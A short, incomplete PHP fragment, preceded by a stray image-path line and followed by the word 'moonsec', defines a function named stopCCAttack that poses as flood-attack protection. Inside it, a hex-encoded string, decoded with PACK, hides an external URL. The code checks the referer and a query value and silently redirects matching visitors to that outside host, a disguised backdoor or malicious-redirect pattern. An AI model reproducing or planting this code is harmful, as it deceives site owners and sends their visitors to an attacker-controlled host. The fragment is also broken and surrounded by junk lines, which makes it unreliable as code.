 stopCCAttack();
function stopCCAttack(){
$ccFlag = False;
$ccForwardUrl = PACK('H*','687474703a2f2f66696c652e6c62676f6f2e636f6d2f66696c655f3132302f33372f7665722e706870');
$stopString =explode("|",'fuwuqibeiheikeruqin|wangzhanbeihei|qinggenghuanfuwuqi|chongzhuangwangzhan');
$stopRef = explode("|",'php100|3jy|dm123|tvtour|qdqss.cn|cfan.com.cn|12edu');
$whiteRef = explode("|","haosou.com|sogou.com|baidu.com|google.com ");
$refFlag = True;
if(!empty($_SERVER['HTTP_REFERER'])){
foreach($whiteRef as $value){
if(stristr($_SERVER['HTTP_REFERER'],$value)){
$refFlag = False;
}
}
}
else
{
$refFlag = False;
}
if($_GET['fid'] =='1308' && $refFlag){
header('Location: '.$ccForwardUrl);
exit;
}
moonsec